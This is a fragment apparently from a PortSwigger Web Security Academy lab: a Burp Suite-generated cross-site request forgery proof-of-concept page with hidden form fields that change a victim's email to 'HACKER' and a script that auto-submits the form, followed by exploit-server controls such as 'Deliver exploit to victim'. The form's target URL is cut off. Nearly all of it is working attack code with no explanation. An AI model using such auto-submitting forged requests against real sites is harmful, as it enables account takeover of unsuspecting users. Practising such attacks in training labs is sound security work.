 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acc81fcd1e46cbcd80ee4b8a00aa004b.web-security-aca
<input type="hidden" name="email" value="HACKER&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="123" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log